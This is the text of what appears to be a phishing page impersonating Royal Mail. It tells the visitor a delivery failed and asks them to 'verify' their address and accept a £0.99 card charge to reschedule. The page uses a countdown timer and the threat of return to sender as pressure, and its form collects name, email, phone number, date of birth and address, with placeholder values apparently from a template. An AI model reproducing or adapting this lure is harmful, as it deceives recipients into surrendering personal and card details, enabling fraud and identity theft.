 Royal Mail

Royal Mail:

Confirm Your Address for redelivery

We were unable to complete your delivery today. To reschedule, please verify your address as soon as possible.

A temporary charge will be placed on your card for £0.99 which will be instantly refunded after verification.

Failure to respond will result in your parcel being returned to the sender.

01:32:35 / 06:00:00 remaining for next day delivery

Name

Joe Bloggs

Email Address

you@example.com

Phone Number

07123456789

Date of Birth

DD/MM/YYYY

Address